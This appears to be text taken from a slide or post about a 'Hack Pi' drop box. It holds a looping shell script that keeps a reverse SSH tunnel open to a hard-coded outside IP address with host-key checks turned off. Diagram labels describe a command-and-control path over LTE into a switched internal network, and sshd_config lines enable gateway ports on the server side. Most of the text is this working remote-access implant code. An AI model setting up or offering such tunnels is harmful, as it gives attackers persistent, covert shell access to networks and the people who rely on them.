 #!/bin/sh
while true; do
ssh -NC -o ServerAliveInterval=5 \
-o UserKnownHostsFile=/dev/null \
-o StrictHostKeyChecking=no \
-R '*:5353:127.0.0.1:22' nrt@217.76.51.88
sleep 5
done
Hack Pi
LTE
Internet
SSH C2
Switch 2960
Tunnel
PC
SRV
nano /etc/ssh/sshd_config
ClientAliveInterval 5
ClientAliveCountMax 3
GatewayPorts yes